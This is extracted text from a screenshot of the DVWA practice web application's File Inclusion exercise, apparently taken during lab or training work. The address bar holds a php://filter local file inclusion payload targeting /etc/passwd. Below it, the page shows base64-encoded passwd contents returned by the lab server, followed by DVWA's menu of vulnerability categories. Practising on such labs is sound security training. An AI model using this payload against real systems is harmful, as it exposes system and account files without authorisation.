 10.0.1.148/dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=/etc/passwc
Search
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovYmluL3NoCmJpbjp4OjI6MjpiaW46L2JpbjovYmluL3NoCnN5czp4OjM6MzpzeXM6L2RldjovYmluL3NoCnN5bmM6eDo0O
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About